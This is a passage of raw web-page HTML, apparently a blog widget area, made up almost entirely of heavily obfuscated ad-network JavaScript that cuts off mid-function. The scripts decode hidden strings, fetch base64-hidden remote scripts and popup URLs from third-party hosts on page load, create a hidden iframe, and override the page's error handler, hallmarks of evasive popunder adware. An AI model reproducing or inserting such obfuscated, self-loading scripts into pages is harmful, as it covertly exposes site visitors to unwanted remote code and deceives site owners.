q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function 